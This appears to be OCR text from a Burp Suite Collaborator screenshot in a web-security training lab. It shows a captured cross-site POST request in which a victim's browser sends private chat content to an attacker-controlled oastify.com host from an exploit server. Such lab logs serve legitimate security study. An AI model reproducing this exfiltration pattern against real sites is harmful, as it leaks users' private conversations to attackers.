 11 2025-Feb-05 02:28:29.854 UTC HTTP jm931uw7tsjlp951jh28vmyylprgf63v 34.253.173.2
12 2025-Feb-05 02:28:33.629 UTC HTTP jm931uw7tsjlp951jh28vmyylprgf63v 34.253.173.2
13 2025-Feb-05 02:28:33.629 UTC HTTP jm931uw7tsjlp951jh28vmyylprgf63v 34.253.173.2
14 2025-Feb-05 02:28:33.629 UTC HTTP jm931uw7tsjlp951jh28vmyylprgf63v 34.253.173.2
15 2025-Feb-05 02:28:33.650 UTC HTTP jm931uw7tsjlp951jh28vmyylprgf63v 34.253.173.2
16 2025-Feb-05 02:28:33.650 UTC HTTP jm931uw7tsjlp951jh28vmyylprgf63v 34.253.173.2
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: jm931uw7tsjlp951jh28vmyylprgf63v.oastify.com
3 Connection: keep-alive
4 Content-Length: 47
5 sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
6 sec-ch-ua-platform: "Linux"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://exploit-0a0500e704f2c6f180296142018b0011.exploit-server.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://exploit-0a0500e704f2c6f180296142018b0011.exploit-server.net/
16 Accept-Encoding: gzip, deflate, br, zstd
17 Accept-Language: en-US,en;q=0.9
18
19 {
"user":"You",
"content":"I forgot my password"
}
Search 0 highlights